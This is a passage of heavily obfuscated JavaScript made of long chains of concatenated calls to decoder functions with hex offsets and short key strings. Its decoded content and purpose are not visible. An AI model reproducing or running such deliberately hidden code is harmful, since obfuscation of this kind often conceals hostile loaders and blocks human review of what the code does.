X9*U',0x20a,0x28b)+kk(0x202,0x52f,0x532,0x7a3,'h0lV')+k7(0x325,'AG$d',0x1d0,-0x2f9,0x54)+k8(0x219,0x43a,'aHgJ',0x1b8,0x5d8)+k8(0x7f6,0x619,'Y%wU',0x609,0x8af)+k7(0x739,'zp)(',0x290,0x2d9,0x54d)+k7(0x4b0,'dPox',0x1d3,-0xb7,0x1c6)+k8(0x326,0x390,'2g]^',0x4ee,0x168)+k7(0x3c2,'Ekh5',0x8e9,0x807,0x627)+k7(-0x74,'zp)(',0x5d9,0x2ec,0x29f)+k8(0x422,0x604,'Y%wU',0x2d0,0x3aa)+k7(0x6af,'E4Kl',0x33b,0x3cd,0x38e)+kC(-0x343,0x9d,-0x26e,'Ekh5',-0xf0)+k7(0x688,'QmRr',0x157,0x719,0x49b)+kk(0x2ed,0x363,0x44e,0x2f4,'qfpx')+kC(0x188,0x1f9,0x1a,'[uGr',0x28d)+k7(0x4dd,'Uh*M',0x3f2,0x258,0x47b)+k7(0x324,'aHgJ',0x59,-0x15e,0x18f)+kk(-0x125,-0xe5,0x5b,-0xfd,'0Ka[')+kk(0x31f,-0x1ab,0x115,0x51,'Y3Eo')+k9(-0x111,0x21e,'QmRr',-0x34,0x7d)+kk(0x11d,0x51b,0x26d,0x438,'P*Sg')+k9(-0x6c,0x250,'Uh*M',0x275,0x2d1)+k8(0x3f9,0x3e2,'X9*U',0x18c,0x328)+kC(0x1c3,-0x330,0xa1,'YfW)',-0x13a)+kk(0x27d,-0x29,0x1df,-0xea,'%x!q')+kC(0x63,-0x12f,0x20e,'Ekh5',0x167)+k7(0x29,'E4Kl',0x241,0x1a6,0x186)+kk(-0xb4,0x131,0xfe,-0x9a,'aHgJ')+k8(0x6a,0x169,'Vz@4',0x18b,0x208)+k8(0x13e,0x213,'TOfx',0x29d,0x3e9)+kC(0x258,0x6be,0x281,'s^$R',0x384)+kC(-0x181,0x2f1,-0x1a1,'Ekh5',0x6b)+kC(-0x393,-0x312,0x1e7,'zx2[',-0x122)+kC(0x1cf,-0x234,-0x1bc,'KSZC',0x9c)+kC(0x188,0x1c8,0x2c,'tlkL',-0x88)+k8(0x512,0x703,'0Ka[',0x784,0x5eb)+kC(-0x7d,-0xa3,-0x282,'5$j6',0xb4)+k7(0x4ae,'zp)(',0x4aa,0x3a8,0x4ee)+kk(0x49c,-0xf1,0x20c,0x25d,'H588')+kk(0x4a1,0x2f9,0x352,0x4ca,'Uh*M')+k7(-0x2f8,'2g]^',0x157,-0xea,0x3)+k7(0x417,'FeSD',-0x136,0x101,0x170)+kC(0x39b,-0xbc,0xdf,'YqWZ',0x297)+kC(0x6f,0x230,0x287,'TOfx',0x3a6)+k7(0x3fc,'%cw7',0x683,0x432,0x4cd)+kC(0x209,0x65,0x16a,'5$j6',-0x13c)+k7(0x4ad,'E4Kl',0x279,0x330,0x313)+kk(0x2e,0x285,0x1dd,0x434,'%x!q')+k9(-0x34e,-0x2fc,'[EIj',-0x14d,-0x11e)+k7(0x4d4,'Uh*M',0x350,-0x14,0x2f9)+k8(0x99,0x3a2,'&g2@',0x447,0x505)+kk(-0xf9,0x178,0x9e,-0xc7,'YfW)')+kk(-0x12c,-0x1ed,0xfa,0x6b,'c@bf')+k8(0x27d,0x492,'*M[D',0x63c,0x65d)+k7(0x5e6,'m]Tp',0x77b,0x541,0x55c)+k8(-0x38,0x135,'aHgJ',0x133,0xce)+k9(-0x2aa,-0x19e,'n2h4',-0x58,0xaf)+k9(-0x20c,0x28,'Y%wU',-0xe2,-0x74)+kk(0x473,0x1ae,0x32f,0x3b9,'fP8l')+k7(-0x81,'Y%wU',-0x70,-0x1e5,0x16)+k9(-0x117,-0x1aa,'l2bS',-0x120,0x10a)+k8(0x36e,0x395,'*M[D',0x5ec,0x1b2)+k8(0x68c,0x629,'%cw7',0x3f2,0x743)+kC(-0x26a,0x336,0x274,'qfpx',0x51)+k9(0x5ad,0xf5,'&g2@',0x2fa,0x298)+k8(0x839,0x5a5,'TOfx',0x7e6,0x8df)+kC(0x542,0x1fc,0x25d,'%x!q',0x404)+k9(0x1e5,0x4bc,'Y%wU',0x4df,0x402)+k7(0x710,'P*Sg',0x2c0,0x575,0x5b2)+k9(-0x4e3,-0x482,'QmRr',0x183,-0x191)+k7(0x763,'@(@#',0x713,0x515,0x536)+k8(0x178,0x1fe,'2g]^',0x224,0x23b)+kC(-0x30d,-0x49a,-0x39e,'H588',-0x264)+kk(-0x1d9,-0x62,0xc9,0xc2,'aHgJ')+(kC(0x40,-0x68,-0x140,'Y9pc',0x190)+k7(0x53e,'%cw7',0x131,0x15c,0x27b)+k7(0x810,'@(@#',0x43d,0x5ac,0x620)+k9(-0x1e,0x409,'SrmD',0x60e,0x2c6)+kk(0xfe,-0x2ad,-0x16,-0x1b4,'%x!q')+kC(0xfb,0x376,0x105,'Y3Eo',0x309)+k7(0x5e3,'%cw7',0x70d,0x1cc,0x3c9)+k7(0x51f,'l2bS',0xb0,0x6d4,0x3ee)+kk(0x13f,0x597,0x328,0x562,'%cw7')+k7(0x16,'zx2[',0x432,0x3f5,0x296)+k8(0x19a,0x185,'&g2@',0x3c3,0x1d9)+kk(0x69a,0x5e0,0x345,0x4f2,'H588')+kC(0x61,0x76,0x2fc,'SPIo',0x1df)+k7(0x3d3,'Y%wU',0x594,0x456,0x4be)+k8(0x111,0x30a,'YqWZ',0x14b,0x444)+k8(0x706,0x463,'Tk0#',0x232,0x3cf)+k9(0x485,0x494,'h0lV',0x463,0x264)+kC(0x7a,-0x170,-0x184,'m]Tp',0xf)+k8(0x6c6,0x797,'TOfx',0x521,0x552)+k7(0x5bb,'FOVH',0x55f,0x4f7,0x47e)+kC(0x8d,0x37c,0x44,'*M[D',0x4a)+k8(0x653,0x430,'P*Sg',0x22b,0x1a8)+kk(0x4e8,0x415,0x472,0x61f,'6Sq1')+kk(0x17e,0x50f,0x305,0x3e9,'dPox')+k8(0x43a,0x59a,'Ekh5',0x3ed,0x60d)+k8(0x1c5,0x22e,'Vz@4',0x278,0x139)+k9(0x2e1,-0x1b6,'pgT]',-0x15,-0x53)+k7(0x4a9,'pgT]',0x41c,0x644,0x416)+k9(-0xb8,0x1a1,'SPIo',-0x2e,-0x17f)+k7(0x24f,'[uGr',-0x2f4,-0x158,-0x8)+k7(0x3bb,'m]Tp',0x76,0x1df,0x32e)+k8(0x697,0x405,'X9*U',0x433,0x26a)+k8(-0x191,0x1ae,'s^$R',0x1d7,0x45a)+k9(0x11e,-0x28,'tlkL',-0x2b8,-0x196)+k7(0x28c,'aHgJ',0x438,0x4c1,0x374)+kC(-0x53a,-0x1f6,-0x35c,'@(@#',-0x241)+kk(-0x2bf,-0x134,-0xf9,0x100,'c@bf')+k7(0x363,'[EIj',0x3d,0x600,0x2fd)+k7(0x2d4,'[uGr',0x2b5,0x155,0xf4)+k9(-0x1d1,0xd4,'dPox',0x164,-0x145)+kC(0x151,0x24a,-0xec,'l2bS',0x267)+kC(-0x2a,-0x6d,0x17b,'P*Sg',-0x1c5)+kC(0x317,0x506,0xd1,'oGzo',0x284)+kC(0x496,0x244,0x33e,'SrmD',0x250)+kk(0x42e,0x43d,0x363,0x20c,'n2h4')+k7(0x6c3,'YqWZ',0x362,0x7e2,0x602)+k9(-0x11,0x9d,'P*Sg',-0xc0,0x261)+kC(-0x71,0x196,0x398,'E4Kl',0xb6)+kk(-0xb0,-0x37a,-0x48,0x2d7,'FOVH')+k7(0x379,'Y%wU',0x89,0x417,0x108)+kk(0x12f,0x505,0x453,0x219,'w#CH')+k7(0xe9,'@(@#',0x3c8,0x50b,0x39a)+k7(0x42d,'@(@#',-0x1e1,0xcd,0x17a)+k7(0x179,'QmRr',0x2d8,0x18a,0x12b)+kC(-0x10e,-0xed,-0x2b2,'*M[D',0xa4)+kk(0x8a5,0x6e8,0x567,0x3f8,'QmRr')+k7(0x28b,'Y9pc',0xf4,0x66b,0x37d)+k7(0x23d,'fP8l',0x71a,0x1f8,0x454)+k7(0xbb,'Uh*M',0x433,0x494,0x184)+k7(0x34e,'5$j6',0x56a,-0x25,0x31d)+k7(0x66b,'FOVH',0x40e,0x4d,0x390)+k8(0x1e,0x1a6,'[EIj',0x42,-0x11e)+k9(0x1a2,0x609,'TOfx',0x1cf,0x2e3)+k8(0x102,0x242,'w#CH',0x42b,0x313)+k8(0x55e,0x599,'AG$d',0x7df,0x5f9)+kk(0x466,0x67f,0x3ad,0x6c8,'qfpx')+k8(0x971,0x709,'Y%wU',0x9dc,0x9bd)+k7(0x7b7,'dPox',0x661,0x196,0x4c7)+k8(0x77e,0x70c,'[uGr',0x3db,0x3c6)+k9(-0x3ba,0x169,'m]Tp',0x1b2,-0x178)+k8(0x331,0x5e9,'TOfx',0x371,0x792)+k9(0x430,0x2e5,'zp)(',-0xcc,0x195)+k8(0x2e9,0x591,'tlkL',0x617,0x77e)+kC(0x2bf,-0x121,0x518,'pgT]',0x1db)+kC(-0x2f3,0x26a,0x168,'h0lV',-0xcb)+k7(0x336,'Y%wU',0x586,0x57c,0x42f)+k7(0x362,'dPox',0x42a,0x27b,0x535)+k8(0x789,0x601,'SPIo',0x6a9,0x6b5)+k9(0x139,-0x6c,'qfpx',-0x493,-0x165)+k9(-0x35a,0xe4,'%cw7',0x199,-0xd2)+k7(0x141,'P*Sg',0xea,0x30c,0x26)+k8(0x564,0x3fd,'zx2[',0x565,0x595)+kk(0x5ad,0x25c,0x3e8,0x3f8,'QmRr')+k8(0x4f4,0x688,'Uh*M',0x7be,0x78b)+k7(0x3a9,'m]Tp',0x475,0x604,0x380)+k9(0xd2,-0xed,'zp)(',0x2fb,0x61)+k8(0x6f8,0x7cb,'SrmD',0xa25,0x810)+k9(-0x12f,0xe8,'Y9pc',-0x180,-0x106)+kC(0x369,0x1ee,0x442,'Tk0#',0x41b)+k7(0x641,'6Sq1',0x4fa,0x675,0x597)+k8(-0x44,0x203,'Ekh5',0x1d1,0x126)+k9(0x13d,0x1bc,'H588',0x1f4,-0x15e)+kk(0x68,0x355,0x2e2,0x1ca,'Gauw')+k9(0x222,-0xab,'QmRr',0x7f,0x1cf)+k8(0x796,0x77d,'*M[D',0xa40,0x86e)+kC(0x17a,0x281,-0xce,'%cw7',0x97)+k9(-0x1f6,0xf5,'0Ka[',0x2bd,0xa4)+k7(0x2ac,'tlkL',0x6f,-0x219,0x5a)+k8(0x794,0x43d,'X9*U',0x25e,0x12b)+kk(0x2a0,0x1e2,0x194,0x303,'*M[D')+k8(0x1d4,0x1d8,'2g]^',0x280,0x28b)+kk(0x61d,0x269,0x332,0x3e3,'qfpx')+kk(0x51c,0x760,0x559,0x42b,'FeSD')+kk(0x217,0x355,0xbf,0x290,'KSZC')+k9(-0x376,-0x4a9,'H588',-0x4e2,-0x226)+k9(0x4df,0x454,'dPox',0x3e5,0x263)+k9(0x320,-0x140,'SrmD',0x145,0x13f)+kk(-0x180,-0x16f,-0x10f,-0x289,'tlkL')+k7(0x2ef,'X9*U',0x23b,0x28b,0x1bd)+kC(-0x3,0xa6,0x1b7,'AG$d',-0x12a)+k7(-0xb4,'P*Sg',0x3c7,0x461,0x263)+k9(-0x75,0x24e,'0Ka[',0xac,0x1f6)+k7(0x47d,'l2bS',0x24f,0x12f,0x3d6)+k8(0x82b,0x7a3,'m]Tp',0x5a1,0xa3b)+kk(0x235,0x89,0x1f9,0x2b4,'Y9pc')+k9(-0x28a,-0x1ed,'[uGr',0x153,-0x1ec)+k8(0xa77,0x7c2,'QmRr',0x622,0x474)+k8(0x60d,0x3ef,'Y%wU',0x414,0x50c)+k7(0x284,'YqWZ',0x268,-0x17,0x162)+kk(-0x2d0,-0x258,-0x63,-0x37a,'fP8l')+kk(-0x1e,0x201,0x1c7,0x3ab,'fP8l')+k9(-0x44c,0x84,'X9*U',0x15b,-0x133)+k8(0x42a,0x4e3,'Ekh5',0x64a,0x490)+k7(0x2ec,'Tk0#',0x532,0x263,0x47a)+k7(0x8d,'fP8l',0x562,0x429,0x307)+k7(0x3c8,'Gauw',0x286,0x78b,0x485)+k7(0x42e,'6Sq1',-0x186,0x35f,0x133)+k9(-0x347,0xc0,'[uGr',0x119,-0x166)+k7(0x12c,'Tk0#',0x423,0x471,0x393)+k9(-0x1c5,-0x13a,'QmRr',0x10e,-0x132)+k8(0x776,0x488,'c@bf',0x480,0x1a5)+k9(-0x16c,0x130,'0Ka[',0x182,-0x16f)+k7(0x6f3,'oGzo',0x384,0x3d6,0x57a)+kC(0x9d,0x1b5,0x51c,'SrmD',0x2dc)+kC(0x3ba,0x309,0x1ed,'dPox',0x1ba)+k9(0x613,0x38c,'aHgJ',0x4a9,0x384)+k9(0x223,0x1f,'dPox',0xe2,-0x11d)+k8(0x7e8,0x782,'tlkL',0x523,0x70a)+k7(0x4f4,'oGzo',0x396,0x687,0x3f0)+kk(0x61f,0x4b1,0x490,0x55a,'H588')+k7(0x6f9,'6Sq1',0x46b,0x252,0x4e5)+kk(0x2e4,0x545,0x41d,0x350,'dPox')+k9(-0x1e8,-0x23d,'Gauw',0x12,0x93)+kC(-0x381,-0x2e7,0x1a5,'X9*U',-0x150)+k9(-0x265,-0x50c,'tlkL',-0x21d,-0x1c0)+k8(0x5c3,0x3fe,'*M[D',0x608,0x1ad)+k7(-0xdc,'@(@#',-0x15a,0xbc,0x95)+kk(0x334,0x5d9,0x51d,0x377,'@(@#')+k8(0x7f8,0x569,'0Ka[',0x6b2,0x4fe)+k8(0x45f,0x2c7,'%x!q',0x246,-0x65)+kC(0x1c5,0x5d8,0x3,'YfW)',0x2a5)+kk(-0x17,0xc0,0x326,0x130,'tlkL')+k7(0x2d2,'zp)(',0x2e2,0x5fb,0x2b8)+k7(0x39a,'Y3Eo',0x4fa,0x8cf,0x5a8)+k8(0xa27,0x701,'[EIj',0x9db,0x9b9)+k8(0x336,0x317,'YqWZ',0x20,0x5a5)+k8(0x46a,0x289,'%x!q',0x94,0x3e0)+kC(0xe4,0x347,-0x78,'YfW)',0x292)+kC(0x18b,0x24f,-0x209,'pgT]',-0x8d)+kk(-0x33f,-0xe5,-0x81,-0x253,'Ekh5')+k8(0x66b,0x74a,'FeSD',0x7fb,0x998)+kC(0x258,0x1ef,0x108,'Y9pc',0x20)+kC(-0xb4,-0x3d8,0xe3,'2g]^',-0x18c)+k9(0x16c,0x447,'TOfx',0x34a,0x182)+k8(0x4b2,0x5fa,'5$j6',0x631,0x4a2)+kC(0x98,0x157,0x183,'[EIj',-0xd7)+kk(0x1c4,0x300,0x1b5,0x11,'Tk0#')+kC(-0x4da,-0x162,-0x4e5,'TOfx',-0x1d0)+k7(0x4bd,'n2h4',0x4cd,-0x49,0x264)+kC(-0x13c,0x55,-0x2e3,'fP8l',-0xf1)+kC(0xae,0x383,0x2a7,'oGzo',0x10f)+kk(0x4af,0xc4,0x231,0x1fa,'0Ka[')+kC(0x12a,0x2a1,0xe7,'YqWZ',0xa2)+k8(0x494,0x3ff,'w#CH',0x4ab,0x62e)+kC(0x11b,-0x215,-0x23d,'[EIj',0x4e)+kC(0x1b6,-0x22b,-0x174,'AG$d',-0x2f)+k8(0x3e5,0x249,'FOVH',0x22f,0x202)+k9(0xb,0x340,'5$j6',-0x198,0x7a)+k8(0x2b4,0x1e4,'Gauw',0x421,0x128)+kk(-0x35,-0x361,-0xb9,0x168,'YfW)')+k8(-0x14c,0x1ab,'KSZC',-0x13d,0x421)+k7(0x6de,'[EIj',0x6a8,0x7f8,0x5d3)+kC(-0x430,0x19,0x2c,'m]Tp',-0x1d3)+kk(0x722,0x40d,0x4a9,0x7cb,'Y%wU')+k7(-0xdb,'TOfx',0x5e,0x448,0xf3)+k9(0x70,-0x6,'s^$R',-0x366,-0x65)+kk(0x24e,0x514,0x3ff,0x286,'l2bS')+kC(0xea,0xf0,0x1b8,'tlkL',-0x15)+k8(0x20d,0x238,'tlkL',-0x47,0xe2)+kC(0x342,0xff,0x1f7,'KSZC',0x341)+kk(0x1a7,0x4ef,0x26a,0x1d5,'E4Kl')+kk(0x7fa,0x810,0x568,0x855,'Uh*M')+k9(-0x3c2,-0x3c4,'FOVH',-0x549,-0x25f)+k8(0x325,0x3ea,'YfW)',0xb1,0x204)+kC(0xb7,-0x97,-0x1ae,'[EIj',-0x16d)+kk(0x13a,0x549,0x28d,0xa7,'H588')+kC(0x1c8,0xfa,-0x161,'c@bf',-0x17a)+kC(-0x27d,-0x1ac,-0x72,'w#CH',0xc9)+kC(0x226,0x4a6,0x1f1,'0Ka[',0x1af)+k7(-0xcb,'SrmD',0x84,0x407,0x198))+(k7(0x245,'%x!q',0x350,0x312,0x2de)+k9(0x29c,0x172,'AG$d',-0x75,0x77)+k8(0x387,0x690,'5$j6',0x47a,0x6ce)+k9(0x13e,0x88,'[uGr',-0x11b,-0xb7)+k9(-0x4ae,0x15,'m]Tp',0x50,-0x228)+k7(0x396,'H588',0x588,0x335,0x3c8)+k8(0x479,0x686,'[uGr',0x8c2,0x679)+k8(0x94c,0x65d,'Y%wU',0x5fb,0x7a7)+k9(-0x321,-0x32d,'aHgJ',-0x2f9,-0xae)+k8(0x6fd,0x4cf,'Vz@4',0x4a9,0x67b)+k8(0x2be,0x575,'l2bS',0x287,0x3b5)+kk(0x1d8,-0x40,-0x86,-0x2e0,'n2h4')+kk(0x465,0x34c,0x3eb,0x164,'tlkL')+k7(0x183,'zx2[',0x346,0x60c,0x31e)+kC(0x34b,0x132,0x5c6,'*M[D',0x3ca)+kC(-0xbc,0x14f,0x1fb,'Y%wU',-0x50)+k9(0x192,0x15d,'%cw7',0x48f,0x36c)+k9(-0x22a,-0x9a,'FOVH',-0x97,-0x1b3)+kk(0x160,0x45f,0x4b9,0x478,'0Ka[')+kk(0x237,0x820,0x513,0x597,'SrmD')+k8(0x36f,0x15d,'Ekh5',0x3c4,0x236)+k7(0x1d2,'X9*U',0x291,0x3ad,0x488)+k8(0x81d,0x5cd,'YqWZ',0x350,0x52d)+k7(-0xb8,'H588',0x101,0x300,0x17d)+k7(-0x13f,'%cw7',-0x2cd,0x161,-0x28)+k8(0x2ed,0x574,'%cw7',0x44c,0x5dd)+kk(0x648,0x1b0,0x462,0x6fa,'fP8l')+k9(0x24b,0x48c,'yByI',0x152,0x1e5)+k7(-0x161,'Tk0#',0x25,0x282,0x178)+k8(0x219,0x4d7,'h0lV',0x44d,0x58a)+kk(0x3c1,0x1fb,0x21d,0x3ea,'h0lV')+kC(0x36,0x121,0x205,'zp)(',-0x6c)+kk(0x24a,0x51a,0x3b6,0x2e5,'AG$d')+k9(0x2ce,-0xec,'qfpx',-0x2b,-0x2d)+k7(-0x2d4,'tlkL',-0x300,-0x1ee,0x9)+k7(0x4e3,'m]Tp',0x59d,0xb8,0x25e)+kk(0x2d7,0x71b,0x458,0x71f,'X9*U')+k7(0x1ed,'s^$R',-0xe6,-0x49,0x1aa)+kC(-0x98,-0x38a,-0x7b,'*M[D',-0x99)+kC(0x210,0x1be,-0x77,'Y3Eo',0x281)+kC(0x127,0xa3,0x1db,'zx2[',-0x6e)+k9(-0x222,-0x63,'Uh*M',-0x2bf,0x19)+kC(0x29f,0x30f,-0x86,'@(@#',0x21d)+k8(0x32d,0x4e2,'E4Kl',0x6aa,0x7eb)+k7(0x773,'zx2[',0x471,0x320,0x4c4)+k8(-0x86,0x129,'zp)(',0x39a,-0x93)+k7(0x246,'zx2[',0x2ad,-0x29a,0x10)+k7(0x1cc,'Y%wU',0x679,0x53f,0x451)+k7(0x51c,'6Sq1',0x747,0x389,0x554)+k8(0x570,0x75f,'FOVH',0x4bb,0x869)+k7(-0x24e,'0Ka[',0x262,-0x42,-0x6a)+k7(0x6f4,'Y9pc',0x481,0x4e0,0x53f)+k7(-0x256,'YfW)',-0x262,-0x2cf,-0x69)+kC(0x27f,0x738,0x38b,'pgT]',0x41e)+k8(0x467,0x229,'[uGr',0x12c,-0xfd)+k8(0x451,0x65c,'dPox',0x982,0x62d)+k8(0x389,0x53e,'5$j6',0x7db,0x689)+k9(-0x9e,-0xc,'Tk0#',0x10d,0x148)+kC(-0xce,0x3de,0x50a,'s^$R',0x1c4)+kk(0x29c,0x25b,0x526,0x667,'Ekh5')+kC(-0x23c,-0x3ad,0x1d,'*M[D',-0x1d4)+kC(-0x477,-0xc5,-0x2ed,'n2h4',-0x167)+k7(0xcf,'qfpx',0x2e3,0x1c0,0x317)+kC(0x1a5,-0x135,0x3a1,'yByI',0x109)+k8(0x9fd,0x6a9,'QmRr',0x411,0x61e)+k9(0x521,0x15a,'5$j6',-0x13,0x2d2)+k7(0x4ad,'KSZC',0x3ff,0x4ca,0x5a5)+k9(-0xee,-0x128,'&g2@',-0x27,0x19b)+kC(-0x27,-0x28,0x262,'Y3Eo',0x154)+kC(0x162,0x5c4,0x5be,'H588',0x2fc)+k7(-0x75,'&g2@',-0x1a2,-0x8c,0x79)+k8(0x4f1,0x666,'[EIj',0x91b,0x3ba)+kC(-0x89,0x1b,-0x8e,'Ekh5',-0x19b)+k7(0x649,'zp)(',0x793,0x479,0x53d)+kC(0x3bd,-0x1d9,0x2f1,'TOfx',0x101)+kC(-0xe3,-0x38,-0x228,'[EIj',0x3f)+kk(0x3a7,0x1bb,0x21f,0x3bc,'YqWZ')+kk(-0x22f,-0x115,-0xe,-0x203,'Y3Eo')+k7(-0x4a,'X9*U',0x468,-0x11,0x29c)+kk(0x50,-0x37b,-0xe4,0x213,'Uh*M')+k7(0x428,'TOfx',0x44a,0x416,0x236)+kC(-0x18f,0xbf,0x9e,'KSZC',-0xea)+kC(0x98,0x29,0x46f,'@(@#',0x27f)+kk(-0x321,0x1ea,-0x106,-0x2a9,'dPox')+kk(-0x231,-0x3e,0x100,0x417,'QmRr')+kk(-0x8c,-0x18f,0x14e,0x68,'c@bf')+k8(0x105,0x2c1,'zp)(',0x2c4,0xb9)+kk(0x6fa,0x1ca,0x40d,0x4d5,'KSZC')+k9(-0x159,-0x2da,'AG$d',-0x404,-0x12e)+k8(0x4b6,0x6b7,'H588',0x8d1,0x96c)+kC(0x409,-0x163,0x1c9,'n2h4',0x137)+kk(0x320,0x3e,0x1e3,0x14d,'X9*U')+k9(0x438,0x503,'w#CH',0x143,0x1f1)+kk(-0x52,-0x49,0x75,-0x111,'TOfx')+k8(0x785,0x55b,'[uGr',0x399,0x43a)+k8(0x739,0x5c5,'Ekh5',0x61a,0x5ff)+k7(0x321,'Uh*M',0x472,0x382,0x46e)+k8(0xb7,0x28c,'Y%wU',0x25e,-0x85)+kC(-0x135,-0xc4,-0x2c9,'AG$d',-0x24e)+k7(0xd0,'yByI',0xc8,0x294,-0x5e)+kC(0x2e6,0x18,0x219,'P*Sg',0x1ca)+k8(0x752,0x483,'tlkL',0x32b,0x5ef)+k7(0x28d,'Y9pc',0x49b,-0xa5,0x205)+k7(0x49d,'E4Kl',0x304,0x865,0x637)+k9(0x27a,0x2dc,'Tk0#',0x18d,0xc7)+k8(0x945,0x64b,'h0lV',0x8e1,0x483)+k9(0x38d,0x96,'[EIj',0x17f,0x3b5)+k8(0xa79,0x728,'pgT]',0x8a3,0x8e2)+k7(0x507,'[uGr',0x145,0x3ad,0x41a)+k7(0x279,'6Sq1',0x129,-0xc6,0x8a)+k9(0x122,-0x38,'Y3Eo',0xf0,0xe0)+kC(0x6a,-0x36,0x485,'TOfx',0x13d)+k9(0x11d,-0x101,'AG$d',-0x3d8,-0xd0)+k7(0x4e2,'%x!q',0x35e,0x10c,0x1cf)+k8(0x990,0x6ba,'Vz@4',0x915,0x6c7)+k8(0x9e3,0x6a5,'P*Sg',0x8a7,0x460)+k7(0xa6,'dPox',0xf2,-0x171,-0xb)+k8(0x369,0x5ba,'KSZC',0x80e,0x8bf)+k9(-0x2c8,-0x2e,'SrmD',-0x296,-0x1eb)+kk(0x6b8,0x68f,0x565,0x5e9,'E4Kl')+k8(0x341,0x1f0,'c@bf',-0x23,0x53c)+kC(0x433,0x347,0x8b,'aHgJ',0x217)+kk(-0x9a,-0x21,0xe9,-0x242,'Uh*M')+kk(0x141,0x594,0x3bf,0x3fa,'[uGr')+k7(0x452,'yByI',0x364,0x1a2,0x1af)+k8(0x797,0x7a9,'fP8l',0x8ac,0x45c)+k7(0x1fb,'AG$d',0xd1,-0x2aa,-0x5b)+kk(0x255,0x4f,0x1ce,0x182,'*M[D')+kk(0x2b1,-0x90,0x3b,-0x1ae,'FOVH')+k7(0x835,'X9*U',0x6be,0x448,0x565)+k8(0x7e2,0x70e,'E4Kl',0x6f3,0x58c)+k7(-0x14d,'m]Tp',0x79,0x2b1,0x12)+kC(-0x1b4,-0x100,-0x2ba,'X9*U',-0x1dd)+kk(-0x2eb,-0x25c,0x28,0x380,'[EIj')+k8(0x5dd,0x3b9,'zp)(',0x6b9,0x2d1)+kk(0x2b2,-0xae,0x107,0x39a,'fP8l')+k9(0xf1,0xc2,'zx2[',0x1e6,-0xb9)+k7(0x56c,'zp)(',0x3aa,0x2bc,0x275)+k7(0x437,'c@bf',0x19f,-0xa5,0x127)+k9(0x24a,-0x2a5,'0Ka[',-0x17d,0x36)+kk(0x2e5,0x6c1,0x569,0x73b,'KSZC')+k9(0x13a,0x88,'6Sq1',0x179,0x197)+kk(-0x6d,0x39a,0x1a7,0x1dd,'%x!q')+k8(0x21c,0x2ef,'w#CH',0x4fe,0xad)+k8(0x1a3,0x2eb,'YfW)',0x616,0xac)+k8(0x7b3,0x7bf,'qfpx',0x82d,0xa87)+kk(-0x2ca,-0x20c,-0x30,0x152,'SrmD')+kk(0x3c5,-0x20e,0x98,0x20c,'tlkL')+k8(0x557,0x25c,'P*Sg',-0x83,0x337)+k9(0x1d,-0x1d1,'SrmD',-0x179,0xa6)+k9(0xbc,-0x3f,'Vz@4',0x48,0x12a)+kk(-0x4c,0x1c8,0x245,-0xb4,'c@bf')+k7(-0x280,'Ekh5',-0x31,0x19d,-0x54)+kC(0x2ea,0x2ee,0xfd,'2g]^',0x264)+k7(0x7c2,'P*Sg',0x34d,0x5a2,0x4e6)+kk(0x598,0x14d,0x301,0x1c9,'2g]^')+kk(0x1e5,0x38,-0x149,0x179,'SrmD')+k7(0x3b6,'l2bS',-0xb6,0x201,0x1e3)+kk(0x2c8,-0x83,0x10b,-0x19b,'w#CH')+k8(0x5c7,0x2ac,'YqWZ',0x29d,0x198)+kk(-0x110,0x1fd,0x21,0x249,'oGzo')+k8(0x87b,0x5fb,'Vz@4',0x7bb,0x5d4)+k7(0x849,'Y3Eo',0x665,0x6d5,0x61e)+kC(-0x1cb,-0x1f8,-0x1f,'c@bf',-0xce)+kC(-0x3cd,-0x112,0x54,'c@bf',-0x260)+k8(0x3e2,0x3e3,'2g]^',0x311,0x424)+k8(0x504,0x5d6,'@(@#',0x7dc,0x4eb)+kk(0x389,0x390,0x4af,0x4a5,'AG$d')+kC(0x43d,0x214,0x15d,'AG$d',0x13a)+k8(0x256,0x1c6,'Y3Eo',0x14d,-0xe5)+kC(-0x337,-0x85,0x84,'qfpx',-0x10b)+k7(0x128,'6Sq1',0x73f,0x6ab,0x425)+k7(0x222,'c@bf',0x629,0x3bb,0x487)+k8(0x480,0x468,'h0lV',0x16e,0x55f)+k8(0x5ea,0x381,'&g2@',0x95,0x22a)+k8(0xa0c,0x6fa,'yByI',0x605,0x985)+kC(0x3ab,-0x11c,0x28,'l2bS',0x106)+k9(-0xd7,-0x83,'SrmD',-0x19e,-0xc3)+k9(0x256,0x356,'w#CH',0xa3,0x31e)+kC(0xdf,-0x1b,-0x16e,'m]Tp',0x49)+k9(0x1b3,0x3fe,'Vz@4',0x26a,0x15a)+k7(0x6ec,'FeSD',0x8c8,0x44e,0x5d9)+k8(0x65b,0x79c,'X9*U',0x9ba,0x472)+kC(-0x261,-0x18c,-0x191,'2g]^',0x72)+k7(0x126,'SPIo',0x55c,0x5d7,0x466)+kC(-0x25b,0xd4,0x17,'zx2[',-0x207)+k8(0x131,0x19d,'Y3Eo',0x349,-0xab)+k8(0x67c,0x77e,'tlkL',0x816,0x97d)+kC(0x496,0x20c,0x625,'h0lV',0x40c)+kC(-0x350,-0x22c,-0x26b,'QmRr',-0x1bc)+k8(0x51b,0x31c,'P*Sg',0x1f2,0xec)+kC(-0x291,0x328,-0x157,'w#CH',0x38)+kk(-0xe9,0x23e,0x133,0xf2,'KSZC')+k8(0x123,0x14b,'yByI',-0x1ce,0x1c7)+k8(0x6ff,0x52c,'%x!q',0x414,0x65a)+kk(0x17f,-0x483,-0x146,0x196,'2g]^')+kC(0xef,0x1d9,-0x209,'Tk0#',0x5)+kk(0x31a,0x1de,0x45d,0x29a,'zx2[')+k7(0x40a,'qfpx',0x8a7,0x76f,0x625)+k8(0x65c,0x673,'Tk0#',0x68a,0x997))+(k9(0x1a4,0x3c,'YqWZ',-0x391,-0x121)+k9(0x247,-0xb8,'AG$d',0x204,0x231)+k9(0x223,0x4d3,'@(@#',0x676,0x361)+k9(0x3ad,0x42c,'2g]^',0xf,0x1f0)+k9(-0x210,-0x394,'SrmD',-0xc0,-0x5d)+kk(0x580,0x43a,0x2b6,0xa3,'FeSD')+k7(0x734,'X9*U',0x6c0,0x5bd,0x59a)+k7(0x4bc,'n2h4',0x2ae,0x1b,0x19e)+kC(0x40e,0x407,0x216,'oGzo',0x37e)+kk(-0x263,0x25,-0xe8,-0x134,'Tk0#')+k8(0x497,0x51f,'Gauw',0x6ef,0x1d9)+kC(0x1d4,0xa7,-0x258,'Y%wU',-0xf2)+k8(0x5df,0x474,'oGzo',0x5e4,0x567)+k9(0x1a2,-0x28e,'yByI',0x2d2,0x80)+k9(-0x213,0x11e,'6Sq1',-0x115,-0xe2)+k7(0x18b,'FOVH',0x2bd,0x233,0x2b)+k8(0x526,0x325,'Tk0#',0x1f2,0x3